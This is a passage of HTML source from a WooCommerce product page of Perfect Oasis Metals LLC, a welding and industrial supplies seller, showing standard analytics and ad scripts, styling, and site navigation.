var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product/3827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://perfectmiddleeast.com/?p=3827' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.shop-page-title.featured-title .title-bg{ background-image: url(https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-3827 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-595 active"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3827" class="product type-product post-3827 status-publish first instock product_cat-welding product_cat-welding-fittings product_tag-t-type-connector has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
